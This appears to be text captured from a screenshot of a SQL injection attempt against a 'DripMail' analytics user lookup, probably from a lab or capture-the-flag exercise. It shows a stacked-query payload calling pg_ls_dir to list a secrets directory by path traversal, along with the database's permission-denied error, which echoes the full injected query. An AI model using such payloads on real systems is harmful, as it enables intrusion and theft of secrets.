 SELECT  pg_ls_dir('../../../sss/secrets');--
'1'; SELECT pg_ls_dir('../../../sss/se...
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
(psycopg2.errors.InsufficientPrivilege) could not open directory "../../../sss/secrets": Permission denied [SQL: SELECT * FROM "Users" WHERE "Users".username = '1'; SELECT pg_ls_dir('../../../sss/secrets');--
(Background on this error at: https://sqlalche.me/e/20/f405)